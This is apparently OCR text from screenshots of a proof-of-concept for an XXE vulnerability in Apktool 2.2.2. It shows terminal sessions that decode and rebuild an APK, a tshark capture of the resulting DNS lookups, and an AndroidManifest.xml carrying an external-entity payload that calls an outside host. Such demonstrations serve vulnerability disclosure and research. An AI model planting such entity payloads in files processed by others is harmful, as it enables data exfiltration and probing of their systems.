 终端
五 12月 15 2017 20:32:06
wnagzihxain
wnagzihxain@toT0C:~$ sudo tshark -i ens33 -f "port 53"
[sudo] wnagzihxain 的密码：
Running as user "root" and group "root". This could be dangerous.
tshark: Lua: Error during loading:
[string "/usr/share/wireshark/init.lua"]:44: dofile has been disabled due to running Wireshark as superuser. See https://wiki.wireshark.org/CaptureSetup/CapturePrivileges for help in running Wireshark as an
unprivileged user.
Capturing on 'ens33'
1 0.000000000 192.168.121.133 → 192.168.121.2 DNS 73 Standard query 0x87a3 A couplee.wang;
2 0.000170434 192.168.121.133 → 192.168.121.2 DNS 73 Standard query 0xa7ac AAAA couplee.wang;
3 0.036843810 192.168.121.2 → 192.168.121.133 DNS 148 Standard query response 0x87a3 No such name A couplee.wang; SOA a.root-servers.net
4 0.038178391 192.168.121.2 → 192.168.121.133 DNS 148 Standard query response 0xa7ac No such name AAAA couplee.wang; SOA a.root-servers.net
5 0.038360562 192.168.121.133 → 192.168.121.2 DNS 85 Standard query 0x4a61 A couplee.wang;.localdomain
6 0.038454353 192.168.121.133 → 192.168.121.2 DNS 85 Standard query 0x18ee AAAA couplee.wang;.localdomain
7 0.075958567 192.168.121.2 → 192.168.121.133 DNS 160 Standard query response 0x18ee No such name AAAA couplee.wang;.localdomain SOA a.root-servers.net
8 5.042341007 192.168.121.133 → 192.168.121.2 DNS 85 Standard query 0x4a6
9 10.047572380 192.168.121.133 → 192.168.121.2 DNS 85 Standard query 0x4a
^C9 packets captured
wnagzihxain@toT0C:~$ sudo tshark -i ens33 -f "port 53"
Running as user "root" and group "root". This could be dangerous.
tshark: Lua: Error during loading:
[string "/usr/share/wireshark/init.lua"]:44: dofile has been disabled due to
as an
unprivileged user.
Capturing on 'ens33'
wnagzihxain@toT0C: ~/APKTool_XXE_Vulnerability
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ java -jar apktool_2.2.2.jar d APKTool_XXE.apk -o APKTool_XXE
I: Using Apktool 2.2.2 on APKTool_XXE.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/wnagzihxain/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ java -jar apktool_2.2.2.jar b APKTool_XXE -o APKTool_XXE_Poc.apk
I: Using Apktool 2.2.2
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ java -jar apktool_2.2.2.jar d APKTool_XXE_Poc.apk -o APKTool_XXE_Poc
I: Using Apktool 2.2.2 on APKTool_XXE_Poc.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /home/wnagzihxain/.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$ java -jar apktool_2.2.2.jar b APKTool_XXE_Poc -o APKTool_XXE_Poc.apk
I: Using Apktool 2.2.2
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir...
wnagzihxain@toT0C:~/APKTool_XXE_Vulnerability$
AndroidManifest.xml (~/APKTool_XXE_Vulnerability/APKTool_XXE_Poc) -
打开(O)
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android
platformBuildVersionName="6.0-2438415">
<meta-data android:name="android.support.VERSION" android:value
<application android:allowBackup="true" android:icon="@mipmap/i
android:supportsRtl="true" android:theme="@style/AppTheme">
AndroidManifest.xml (~/APKTool_XXE_Vulnerability/APKTool_XXE) - gedit
打开(O)
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<!DOCTYPE manifest [<!ENTITY xxe SYSTEM 'http://couplee.wang;'>]>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
platformBuildVersionName="7.1.1">
&xxe;
<meta-data android:name="android.support.VERSION" android:value="
<application android:allowBackup="true" android:icon="@mipmap/ic
android:supportsRtl="true" android:theme="@style/AppTheme">
<activity android:name="com.wnagzihxain.application.MainActiv
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>